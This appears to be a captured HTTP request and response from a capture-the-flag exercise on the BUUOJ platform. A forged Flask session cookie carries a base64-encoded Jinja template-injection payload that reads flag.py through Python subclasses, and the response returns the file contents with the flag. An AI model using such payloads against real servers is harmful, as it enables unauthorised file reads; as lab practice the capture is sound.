 Request
Pretty Raw Hex
\n
1 POST /n1page HTTP/1.1
2 Host: 86785551-0394-4221-8878-57f60a9f3447.node5.buuoj.cn:81
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Origin: http://86785551-0394-4221-8878-57f60a9f3447.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://86785551-0394-4221-8878-57f60a9f3447.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14 cookie: session=
eyJuMWNvZGUiOiJ7e2EuX19jbGFzc19fLl9fbXJvX19bMV0uX19zdWJjbGFzc2VzX18oKVs0MF0oJ2ZsYWcucHknKS5yZWFkKCl9fSJ9.ZzRfoA.9uoaFIE9HonL_I01PDsa9RziwRU
15
16
17 n1code=123
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 13 Nov 2024 08:21:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 231
6 Connection: keep-alive
7 Vary: Cookie
8 Set-Cookie: session=eyJuMWNvZGUiOm51bGx9.ZzRhfw.ulm6g7ThQoPij1PVsotdXrwoVxI; HttpOnly; Path=/
9 Cache-Control: no-cache
10
11 <h1>
N1 Page
</h1>
<div class="row> <div class="col-md-6 col-md-offset-3 center">
Hello : #!/usr/bin/python
12
13 flag = &#39;n1book{afr_3_solved}&#39;, why you don't look at our <a href='/article?name=article'>
article
</a>
?
</div>
</div>